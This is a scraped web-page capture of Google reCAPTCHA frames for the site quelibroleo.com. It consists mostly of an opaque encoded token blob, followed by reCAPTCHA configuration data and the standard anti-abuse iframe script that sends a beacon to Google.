TDCghJXUE/CvMKTD2LCmmvDvMK8wrjDrsO/w6UKRzjCkmTCm18Gw79XTMKJOcKpC13Dt8K/woIGwrB9dFTDs0TCosKsNzpoHl8pAXvCocKrwqAPw6/CqMKfwqIvFiYrbnoXYMOLKMOmw4J7VcKsw7xHwqQVwrrDjC7CvknCvMKwbD4kw5/Ck3RQw6DDvMOAw6FPw453LsKCwpoqMMK0w6o5w4TDqMOJG8KJwpTChMKVX8KjHsO4TsOpD3TClhbDv2dqw7PCmW4FIHzDvsOOBsK9w5hWwrcQbMK9wrrDt8K2RADChi4/w5nDhTLDunUIwrFiw5TCvn0DVSsWw57DoUVjwoDDtMKgw5IQwpNGw4jCkcKYaDAzIi3DhTVwAsOBOsOeUlDCjMOTaXhbw6HDtcO/w7DDjXnDlMKLbWcXwoN7wpvCvmzDnMOaw4bCrMKTwqPDv8K5wpNMbMKyJFx+w50xAHgrw7IGwq/CusOiw41yBcKYKcOaHsK2L1bDj2fDmQJnw6rCl8O0JCtvQ27DmxtjEVHCgMObcnnDtXzDnUHCuWkIw7ludDfCjsOpWsKLw5/CtcKyw4DCu04vCcKjSSXCssOlw7bCkHHChwHCksOkWMOGT8Kjw7VawrnChS5uACgnw6ZrwqFtIW9NdlZjwpELw4FNw5/DsV0IGVLDncKxw7l/[base64]/DiV82UnjDoypjwqNcMMKpw6Nqw7Z6wqkFw7Blw7BEPsO+w6JEw7rDpSoYEinCkMK4GMOTC8O6w6QUE8OOZw/[base64]/w5jCsDhBU8KGVMKnwq5URMK0w50XXcKNwqPCqQJ6MBU+B2/Drh5/w448WUEMXkI/w7UBw63DqAVrFsKdT1zDkX7CtwDDh8KdX8Ksw6RDeDUFwrodYlM+UMOnW3J0wp3Dqy9QwqFUR8ONG30tA8Ovw7nDiMOnw4nCkMKOWMO8wq5bWsKfw4zDqcO2wpvDnlhRRhrDsxg6wpzCkEHDlDEowoADMcO5w6HCisOBw5XCjcOVCn3DpR8/w73DkMOiKsOuw6wMw7XDnmDDiCHDmwPCul9fY8KIRgPDpyZuw5rDo2U9wqs9w6QwNRjDmcO2EMKFSMKPUMOMVMKKYsKCcyBKIMKDVMOobXhsw7DDgCPClWrCihnCqlbDk0Fnw6cwBsOsF3dXwpHDuiBuC0fCjHgywq3DnGDDrsKqw7zCh1wLwo/CixwKwp/Cg8ODwoTDtMKOF3HCuMKCZzoZwq00wqphwobCm13DomXDnSJ5XcO6wotQScKvwoAWf2DDncOCDgxbAMKmw5LCuQvCmghME21WwpfCk8KNXMKdw4RkwqJIwpAkw7d6LsKHw6/DqcKrIy/DtcOnwoDCsMOkFHPCvMKKw6XCkEjDjiHDjcOtWDIJbcK7w65qw7/DglzDlcOAIsKgdzHDtlbDqsKsIcOeBFULwqI/[base64]/Dk8OLGcOfwprDksK2ckTDiGHChS9JwrjCjcOQMsO+WxZBemzClcKkNMO6DcK2DlHChcKZMsKLaRrDmwTDp8OOMMK+wpR1wq3DkcOxw7PDrA46HmrDlUszwrHCksKKdsK8wobDjy/[base64]/[base64]/[base64]/wrlUw70kw6JFDsO/[base64]/CicOBw5zCq8OWPcKISlnDuMKcQ1o4w4vDuCzCo8KNCcKEwqp3w4rCgcOUw70+woXCmWgxEsOpw5o2CQFiSGFLEVU1WsONw6NVXi/DmGzDrSYFH13CusOywplISVNdwr4bAGllMwdfwrhgw4omwqgcwrXCly7DpnbCqzTCizPCq0xIVhlBeCjCkg4hBMKywq/[base64]/CimDCj8KowoBVwpkae8K5MsKiDMO3QCQ9wqh3EsKwwoPCpELCpUlFwrPCrsKFN8OSw4cEZ8KxdB4Uwrt/wrBobMOFMcKyZcOad2B5wrHCmMOGMkI8YV1IPEFGL0rDiWcfBMOZD8OuwqPCqsKyWjJVasO9JSoZZcK1wrXCtXpawpEKYVDDphRoXGDDlMO0w6bDjcK9RyjCjmkNJT/DmUvChcK8YQ3CiVBmwqvDh8K7wpHDuCnDtBQdwoHCrcKkwqoRw7zDncOOJMO4VsKiw6HCkcOcNQs/Ex/CjsOQJsONwrsNJcOxF2zDucOZLMK9LgrDpHbCh8Okw5LCs0LCrMKWLcOSw7XDvjw6LxPCjjMOwrPDscKdecOiSsKZWsKWw4LDuFPCpcO1wpXCkcKDEUNlw7/[base64]/Dq1rDqz3DrWplw7HCmDrDqsO9w7XCuWLCi8Occwpdwoxxw6kIwpbDgcOTcQBWwoYRwqQFQ8K4BMOfZcOFZ25TYMK/EA/[base64]/[base64]/[base64]/[base64]/CqUJHwpPCrFYRFCbDt8Oew6DCnB9SZsOAw7FFw4PCh8K5wovDv8O0EcKxwr1cCsOET8OCRMOYM3gGwrXCgcKBEsKPfwVrOsO+AGzDisK4w5t/WTjDlXrCkDDDpsOMw5bDrVjCuwvCq8KMwosow7QbwplvwqjDvsKJwrTCohpxwqtZfFnCmMKww4RJcH4hVH17Dk/DosKNdQAYAxhgSsOYdMOwLMK7az/CpsOtEyDCmMKMdMOGw73CoDtBDicawqUnR8ObwrnChitvMcKqbiXDo8OKwqUGw5IbJMO9VE/CpAPDkzNxw6U5w4vCvsKLw4jCtHhbAl1tGsOmB8O9KcOBwrzDlQFkwrLChsOXXTs8Z8OQZ8Oewr7DlcKkLhfDh8Kzw7Ydw5wAayfDoMKOTA3CjjdSw6bCpsKydMKrwrLCv0UCw77Dt8KCQMOpMsOdwrgLMmnDmT07aW5qwrXCnwkDAsKww4LDmTjDo8O/woYnFw/CmEfCnMK9wrBhCXxYwpI4QUjCjT3Ck8O9eQsfwrrDoDkFTWUeM2AeRVbDiRJnw7kfw5xGM8K+w7h1b8KaT8O+w5dfw7IBRSdew6XDiGZow7F3IMOjwoY3wrnDkA3CpBk1JMOow5hcw6F/TsO9w7zDngrDlVfDlcKqw5rCrmNLGmtEw7bDsAktw4zCnwzCgkrCl0wBwp9vZsKqw7gFwp0ew5JiEsK7w6fChcKRw5piUETDgMOcAixGL8K7SsOECD/DtcOgE8KpVR5bJ8ONd07CoMKFw5TDncOXcSPDnMOSwpHDrcKKGzkDwoHCnU3CozE5w6sxJsKKwqgdwrUrAcKhwqnCplXCqiIFwq/[base64]/DsMOQw6onwpnDj8KMZGc/[base64]/G35XESTCgsKLK8KpWsOAw6hwaTQAwooZw6XCkEJxw5vDnMK5N8O8U8KgCMKrekPChWxkcHLDgsKOw643GMO/wrPDm8KRWC7CjnnCk8KZF8Kzwo0jwqfCgMOlwp3DtsKXc8O9w6nCn2lEcsORwpvDhsOzNVDDjRc4E8ObFEFqw4/DvMOvXUTDlHsmVMOiwrhwbGYzex/DisKHw65fcMOwBXPClQ7Cq8KQwodhwrAowrzDj2jDrlAbwpLCmMKWwqZjIsKNa8OrMzTCgsKfMHI5wqFUZnYWTGjCp8KgwrQBQE9GHcKAwqnCi03DuMKrw49aw5VowoTDi8KgAGpxe8OxJBjChh7Dn8O2w4JcLnPCkMK8SUnDhMO2w7o5w4dYwql/XVnDnsONacKTfMKbWUgEwr/DkEgkKUrChg9QOMKkUDZewp7CvMKoDGjDkMKuHMKFw4HChsO/FsO6w60cwprDsMO5A8Oqw4/CnsKwQcKjZXTDiDHCvz45TcKhw53CvMOiw7APw482F8K+w655EgTDki9qFcOrXMKGeRBPw795ZcKxV8Omw5PDjsKBw51YNSTCnMOhw7/Cmh/DmBvDj8OGLsKmwqzDqm/DoWPDj0rChmtkwrQQFcOJw7zCtsOgw6IRwqvDhcOMQydzw6B4UcOgeGdAwp4bw4bDpB58cErChR3CgsKTwrV6VMKvwr5twqBfw47DvMKdcXd/wpbDqXQYX8KCAcKOCMOiwqPDmFwrSsKYwprDr8KtMkwhw6zDlcKBw4ZjacOKwpLCqRklMnPCvk7CssO3wo8uw6DDqsKzwpHDjBbCr03CmyTDqsOLw7RAw5o3B8KlwpIfFzsvRsOkeXpuJ8KhwqFww6zChCvDtXXCll3DjcKuwp/Cin7DssOiwo7DlWjDssOaw4TCrRsWw7c6w71/w4E+aFYoR8Kqw5d2w6fDkMOGw6DCtsK1cTLCpcKNSikmd8Kxf8O1asKaw6QHI8OMwqpKUg/CqMONwrTCu3EPwoHDsDLDlBnDvTYIBElKwqjCjnvCqcKoecOrwr4tAMO5M8O+wrvCsERmREQ+BsKhw50jwrknwpJow53DsjHCkMOAw4o2w7rCsEcQw5c1NMOiPVvCvsKdw4PDhCvDtsKCwqDDvS9awp1Dw4sQw6dFwrEAc8O8KGnCo1/ChsOKCEfCm8KLwrTCiMOWHVVcw5TDmUNSZinDikXDoFg8wo96wojDlsKtBDdbwocqYMKGOjjDp3AFXcOmwrfCiQPCusK6w5MnQBHCpHpWBnnCm14kwoTCu2Fsw5jCqcKjW2TCvcOLw6bCpidbVHgpw70KLmnCvzM8wqTDtsOgwqrDpA/Dt8OfSzDDjwzCrVdvHAE1w6hYY8OSccKvw5HCgFLDuinDkgIhbCZCwqAzAsKmwq9Mw7k/HXZCMcOIWljCocOXYFwAw5XDs2TCvWjDsjzClExqR3ghw41Kw6DCmmXCpX/DrcOgwrwPwqPCpGA3MCBZwprCv1cbCCREOCLCnsOlw50Ww7YRwpkUFMKneMK/wpATwrkpRWzDtMO1wq5aw77CnxZtwpM/[base64]/DuMKUasOESsO1OcKZwp9oBl4Lw5tLw7DDtmTDvMKJVsKnw6bDtcOPw5/[base64]/WcOEezXDhQ8vd0TCgsKDeBbCt0Ujwr52GsOlJ8Kew5DCocOVwr13wq/Ct2DCu8KxwrfCin4nw5DDocKDwok3wptXOsOaw6YvAMKASE91wq/[base64]/CvMK/w77DnsK0KEbDgG/DhlPDqcKEMsO+Z1hkK0RTwqvCiwoFw4LDmsORfcODw6/Dnm4/w4x5csKJwqgvGhB9GiDCi17Chk9PH8Omw7I+bcKpwqIEQ3vCikM1wpPDr8KuYsKvbcK7E8K3wobCt8Krw4Rkwr5GPsO3cknCmG9Ew53CvhTDhhBVw4kfJcKuwrNiwrrCoMO9wrheG0Q+wr/CrMOiW3PCjsKSYcKsw5oHw7EbJcOFHcO+AsKuw5spcsOYDTXCiyEGSk49w7/DpWRfwonDscKkXcORcsOyw7fCoMO5NWvDlsOhHiQWw7DCssOkHcKQO33DrMK2WgvCg8KvwoJbw6BHwofDpsOceFd5d8OmVXnClHN7H8KxSxHCi8KqwpF/eR3DkEbCqlTCjjjDkggEw75bw7vCrVXChSJwaMO5Rxp+w7vCtsKBbUvCtivDvMOZwroZw7gawq89HxHCvD3CpsK7w4BGw4U6W30Jw6Q8AcK8S8OncMK1woxiw4fCngphw4fDgcK0GB7Cu8KIw7FRwqDCt8KFFcOiZnXCmHjDtA/CtUrCtz7Dgy1TwpZww57Di8Olw4Z9wrMHN8KbOhdDwrDDssOgw6zDoGpYw4EDw4nClMONw6tKRELCmcKSTsKCw78lw6fCi8KpD8KuP2lvwrk3I10fw5rDpw3DlDrCicKVw4ZgJj3DhsKDMcOAwpNyOnbCv8KQZcKuw6TCvcOtR8KYGz1SbsOEKW49wr/CvcKVJcOow747F8K1HG0iS1BdwrtAZ8Kaw5bCnnDCpBDDp1Adwq/[base64]/NyEmOMKYMi7DicOGwq9zOMO+IAzDm8KNw4LDg8KywqdAUlRiLzQLwo/[base64]/[base64]/[base64]/Dhy7Dtk3CkwLCocO5w5fDrmjCumJod8K/wp7CuRTCj37Do2ARwrYbwqPDhMKFw5bDsxQHe8OMw5TDssKJd8KIwofDjcKsw6fCqCJ1w6BywrZLw5tzwq/CihFtw5xNKXXDtsOkHR7DqUXDjcOVM8Oqw6Vjw4gEE8KuwobDh8KPCgXDqwMwQ3jDqikBwo4Swp/CgXELE1bCu2oBA8KtaWpDw6NxKW1Vw7vDksOxD2l/w75NwodzwrkzF8OPCMOBwoXCj8KvwozCg8OFw7xXwqXCqCZkwofDqH7CicKNKwXCk2/DjsOJMcOCDXUBw5ELw45XJGzClCd1wogOwrhSIHQEUsK5G8OUYMKYEcOnw6ZjwovCoMOsUiHCvQ1Hw5UqTcKmwpPDqmQ8fVfDkCHDg2o/w7zCrCwMfMKKHzjCrDLCiDppPDHCo8O0wpF8acKeesKswqJEw6Imwpc9VXx0w77CkcK5wpfCnzVnwprDlF48PBN6eMO4wovCrkXDtTYywpPDjzUKW3gJAcO9SF/Dk8KFwp/Do8OYf3HCpxZWOsKvwoQNU3zCn8K8wqB0e1cwM8KowpvDngbCtsORwqUBUyPCtHxWw4VywrJvBMOJFkzDhljDtcK6w6Mfw4IKRBbDkcOzYXLDoMK7wqfCksOwOglNFcKdwozDsEsmTWIxwqcFB1TDpn/[base64]/CjMKew5HDo8KQFh17PsK3wqrCvsKCbhvDlMK9w7HCknHDuMOQwqfCv8OwwrRTDG3CpMKcZ8Kgcj/[base64]/CosOcAsOuwobCl0PDin7DgQDDthZuJMK/RsOCJGDChMKHfUcjw6/DpjjDi29Vwp3DmMK2wpUmwqvCscKlC8OQZMOBDcOiwp92MwLCjyx3Rj/[base64]/LW9NblPDrihNTXJhcgoIYsK3MEbCqsOULsKhwoXDqsKhf0YvRSfDkMOresK7w4XDnk3DpRzCocOSwoTClQV9KsKiwpPCig3Ci2/CpMKTwpjDqcOEdRRyP23Dgn4bbQ9RLcO5woPCtnZMN1tzVBHCqMKRT8OJecO2McKrH8Ocw6piHgvCkcOBMnTDvsKtw6onGcOnw4tTwp/CjFlEwpHDjGkFBMOIXsOgecOHbkPDrmbDg2ECwrTDjTLDjVd3QwXDoMO3OsOTayLDqX0+GcKFwo5wAjzCtgp/[base64]/DuUZcw6fCgMK7wop8w7wgwr7Dt37CmMODesO2wq9Md2IfIsOhw7cCwpzClsO+wqRGJ8KbOcOhaULDosKOw7LDti/Cn8KCe8KxUsOjD0pZdTQ1wrxow4Rgw7PDszDChScWUMOqMzjDtnk0WsOuw7jCiWx2wqXCrz15Y2rCn0/DhBZXw7NvNMOkbxpew6IoLE5Two7Cti7Dm8OiwowKPcKGX8O9DsOiw4IlGsOZw7vDqcOaIsKlw6XCvsKsHnTDvsObw74BEz/CjDLDuFwhSsKgAU0zw5fDpWrCu8OdSHDCo1xRw7diwpPCo8KBwpXCtsKkXQ7CrEvCncKvw7rChMKtPsO/w6BSwoXCqMK4Jhd4EAwUGcOUwqPDnG/CnVHCiT9vwoUcw7XDlcODLcKwWwnDrnJIQ8OBw5PDth9UHmcrwqrClApcw4pPVWXDvR3CnnQ8I8KEwpLCm8K2w70XP1TDosKTwoPCk8O8LMOBZMO9LcKgw4PDk0HDpTrDqcOdEcKBKiHClCl3DcOqwolgLsOywq5vFsOqw7MNwrxxA8KtwrXDr8KICjEXw5bClcO8DW/ChGvCvsOLUjDDri0VKFRuwr/CimvDnifCqQwMX2HDujHCn1l3aC4ew5fDq8OHa3nDh1lkDRNpV8O5wpfDqBBHw7Iww6kNw78mwrDChcKZMRLDnMKfwpE/wqvDjlFOw5N3AV4sakzCuUDCngdnw585BcOzPCx3w4DCn8KTwp3Cvj4PGMKEw6JNVkUmwqbCu8KDwrrDhMOGw6TCjMO/w4bDvcK6UHZPwpvCvB1ACBjDicOfBsOvw7nDlsOvw6VJw6jCn8KywrrCmcKQAGDDnBh/w5fCmXnCjh7Dq8O+w5lJeMKTV8OAD3DCmFQhw6HDisK/wo1xw4PDu8KowrLDiFI4D8OGw6LCvcKaw5M+Y8OHXXPCjsO/LSLDpsK5csK5B1pZRltww744f0Z4V8OpP8KLwqXCjMOUw7RWV8K/UMOjIwZrOcKXw6/Dk1rDnX3CknPCsl5tBcKsVsOrw5t/w7knwrdnHBrCg8KGVTXDnMK2VsKAw5pTw4hAAcOKw7XCssOewpDDuhDDj8Kqw6LDpcKxbkvDqmlzXsOSwovDkMK9wrIoLF0EfBrCv3g9wovCgWR8w4jCtMORwqHCjMOCwr3ChnrDisOSwqPCuX/[base64]/DjcKeWWR/w68tGsOnYQRgasOQwp5yfMKLw4LDmk3CjcKAwps2w4FILcO4w6w4dDcSBx4bw6AvZRXDvE8dw5jDksKiekcTVcKdB8KEFChZwoDDt1A/aA5uW8KpwrTDrjYIwr18w5xDN1LDlHjCmMKFLMKOwpDDk8O/wrvDkcOCOjXCpMKxURbDk8O1w61swpfDjcKFwrBVYMOIwoFjwpkrw5rDklFjw4Z4RcOjwqQBI8KFw5jCjsOZw74ZwqTDlcOFdMKdw51Kwo3Cky9HDcO/w4A6w4nCt3rCkUnDjSwqwpl6Q1PCik3DhQdNwrzDocOpRhR6w7pmDBrCu8ORw57DhC/CojrCvyvCisObw7xqw4A8wqDCpXrCu8ORfsKjw5VLRClOw7lIw6N7eW9/J8Kqw5VawoTDhCEqwp7Cv0DCnFHCoUxqwojCqsKfw5rCqAxhwoRJw5pUOcOvwovCnMOawqvCn8KjQ0Ifw6PCmcK1fS/CksOgw5Mow7PDp8KBw6plcEnDnsK+NhXDt8KGw6xrUhh6w5VzE8OYw7bChsOUOXo8w4oEf8O1wp9LBwBiw6dgLWPDoMKmIS3DmmkCX8O+wpjCjMO/[base64]/CkcOgJxLCn8Okwrs5wqU5w44OIcO0T1RZYMOuSMKvQcOwdRrCmEcUw6HDuGI2w6BswooEw5LDqmw5bsKkworCnws8w7XCoR/DjsKSKCnDgcOeOVxablkVG8K/wpLDg0bCisOWw77DrXnDj8OMSy7DmQBXw71gw6xgwp3CkMKIwqYNG8KOZ0nCnT/CrEjCmAPDp0I0w4HDkcKPOy1Ow5UsSsOIwqMaVcOmXVxRdMOSFMOzSsOWwrzCn27CgFIwMcO3OhbDuMOawrLDr01Mwql6NsOWYsOdw6PDrxB3w6vDukNIw7XCmcK9wqrDpcO9wrPCmWHDtyZFwo/CsgHCocKuP3gGw4vDjMKRIl7CmcKNw4ZcL2DDpT7CmMKawrPCmCsbw7DChCbDvcKyw4sKwqZEw4LDsgJdE8K5w67CjEN8L8KcYMKBB03DocOoSW/[base64]/CmcO8CFnCqFLChMOiAhnCpcKmfn/CgcO9wokXEA8wwpTDhWMfQsOrXcO8wobCpAbCkcKke8OiworCmisgHi/CtxzDo8OBwp1qwqPCrMOEwqXDtBzDssOfw5rCuz4xwqbCnCHDk8KJHSU4Kz/CjMO/[base64]/[base64]/DhsOLdsOjAirDrcO6wrQKw6UFw43Dq2TDjkFnw5YDMAXDnyY9J8OHwrrDnF0nw7LDlMO/Q0cww4XCi8Ojw5/DhMOqDxRawp5UwoDCqzhiaxHDgEDCssKRwqzCogBSAcKDG8Oiw5vDlzHCmgHCp8KIOHRYw6puBUXDvcOjbMK8w4nDiUTCl8K2w4wdHG87w5/DnsOLwpUDwobDt0vDp3TDgE8PwrXDp8KcwoHCl8KXw4TDo3M8w78aTsKgBlLDoADCtUI+wroJCyYEBsKjwoRsOV4eR1zCrhjCjsKIJMKASk7Cgzw/w7NDw63CgWFiw5k2SUXCh8K+wo9tw6DCrcOKZ0cBwqrCscKFw5Z8csO7w6h0wo7Du8OewpQmw5xYw7bCgMOKbyvDkwbDs8OOUUB2wrFENXbDkMKcMsKrw6t6w4xPw4/DmcKHw7NowoPCpMOqw4XCpGFeSzLCrcKaw6TDqmdYw5t3wqXCtFJ6wqrCnVfDp8K3w7Vyw53DrsOmwpUnVsO/LMOgwqTDt8K1wpZLVF80w5BTw5jCpjvDlR8LRRgNCGrClMKvf8Kmw6NZLcOIfcK2Zh5sZcOXAB4lwpxew708ecKwc8OQwoDCvz/Cnw0fFsKawrHDl1kgUMK/EMOQXn1+w5PDtcOYUGPDgsKJw4Q6ZG7Dg8Kxw7pUDsK5bRbCnm90wo1SwrDDosOdGcObwq/Co8K5wp3DoHNsw6jCtcK0Cj7DoMOhw5VeB8KZMB9ALMOWcMOmw4PDqUwMP8OETMOKw4fCljXCh8ORcMOjeRnCiMOgKsOGw5Q1YnsANMKrEcOhw5TCgcOzwptnfsKOTcOkw70Ww5PDn8KqQ0rDtRFlwpFrF2wsw7/[base64]/wo15XE06w5lzw50hT8KLw7TCu2QOw5oyKxDDnsO+w7Fpw7vDs8KDT8KPfy1YDA5hdsO6wrDCicKUbw5iw4kzw7vDgsOVw7kAw5jDt3ogw6HDsxXDnlTCkcKIwpETw7vCvcORwrcaw6fDvMODw5DDu8OHVMKxBz/DtGwJwq3CgsK4wq17wrrDi8OLw4ciNBLDisOew6ohwpBQwovCsA1mwqM0wp/DlVxdwpxfFnXCg8KEw4kkAnIBwoPCu8O6MHJuKsOAw79dw5ZPWxZzUMOjwpFWM1poYCEqwrgDW8OCw5wKw4Nsw5zCosKNw59ZIMKKbFHDrsOow5PDqsKRwp5nKsO3eMOzw5/CkgNMJ8KKwrTDnsKcwpgewqbCgDgyUMKlZVMhJcOJw7o9N8OMYcO2KXTCuktaFcKsTArDicOyAiLCtsKGw4LDkMKKCMO8wrXDjWLCtMOQw6HCiB/DrUzCuMO2PcK1w74HbjtJwpQ9LQYYw7vDgsKKw6TDo8ObwpXDvcKuwrJJQMOFwp3DlcOKw7wlCQ/Dn2RyJlc7w40cw6FewqPCkUzDvSE5Sw3ChcOlSVfCgAPDqMKqNjnDhcKFw4/Cv8KVfWVwICFrDsKWwpEKPizCmGdyw4jDgWd7w4ghwpHDtcO6JcOhw7nDpMKyG0rChMO+IsKfwrt5wrHChcKKFkLDpGIYw5/[base64]/DgyJNw5pxXxpNwqXCvcKdIsKiwrkBw5rDrcORwrfChSV/KsKuQ8KiIx/DvXnCjcOPwqfDgMKkwrHDmMOtHXBEwpZPei5zasO7JyDCm8O/CMK3TMKtwqPCiHDDl1spwogqwplawqbDnDpxVMO0wrnClQ91w6IdMMK7wq/CqcKlwrgKNcKGEl1lwpvDjcOEeMO+QsOZIMKCwqVowr3Dq2M3w65lDgJuw7/[base64]/CucKYwq/Dg8Ohwq3CnRfCgMOsFRHCrTgnF0ddwqnDpsObOcKkI8KvNVLDocKAw4oDbMO8J3lXR8K2U8KTEAXCi0DDucODwpbDg8OCDsODwqbCo8Opw6vDkXVqw49YwqFNDnwWIQxHwrvClnXCjlvDmRfDmC/CsmzDnBTCrsOgw4xZcmrCtV8+NsK8w4dEwr/[base64]/w63DoMOuwqfChGnDqMKqw5J5BcK3PMOdecK4ZVzDtsOsZRpIVykJw4hkwrnDkMO/woQfw6XCsBsrw7LDosKK\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z+8/ac5/vj2jdgEiRuuG0ClnQVQhQYIDTWcu/IXfiUo\\u003d\x22,1,0,null,1,1764409534364,0,0,[180,141],null,[239,178,146],\x22RC-7TTCX9afbs9uUA\x22,null,null,null,null,null,\x220dAFcWeA66rLmNNzYF5JxmkZHIrm6fvNipWfyS-n5ZQzJKhsGv8vGuqMxBiVXw1bmnJsphNs8TphC6yp4FfET-uDNlHu6R_hwzEA\x22,1764492334410]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1lhSnkcybI5wS8oQO5gSgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764405938762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>